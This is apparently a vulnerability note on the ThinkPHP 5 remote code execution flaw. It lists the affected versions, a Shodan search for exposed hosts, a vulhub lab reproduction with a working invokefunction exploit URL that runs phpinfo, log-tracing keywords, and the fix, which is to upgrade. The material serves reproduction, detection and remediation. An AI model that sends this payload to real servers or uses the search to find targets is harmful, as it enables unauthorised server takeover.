Vulnerability Overview
Attackers can craft specific malicious requests to directly gain server access. Affected versions include 5.0.0 to 5.0.23 and several 5.1 versions. The vulnerability arises due to a flaw in how the ThinkPHP 5 framework processes the `method` in the Request class, allowing hackers to construct specific requests to directly obtain a WebShell.
Affected Versions
Versions 5.0.0 to 5.0.23 and several 5.1 versions.

Shodan Search Syntax
http.favicon.hash:1165838194
Vulnerability Exploit (EXP)
https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection
Vulnerability Environment Setup
Use vulhub for reproduction, running ThinkPHP 5.0.20. After starting the environment, access http://your-ip:8080 to see the default ThinkPHP startup page.

http://your-ip:8080/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1
This will execute phpinfo.
Tracing and Investigation
Keywords for investigation:
/?s=index/index ?s=index/\think call_user_func
Locally, you can use Docker for setup and check logs using `docker logs`.

You can also check ThinkPHP runtime logs.

ThinkPHP Log Configuration
Reference: https://www.kancloud.cn/manual/thinkphp5/118127
Fix Method
Upgrade ThinkPHP to the latest version.


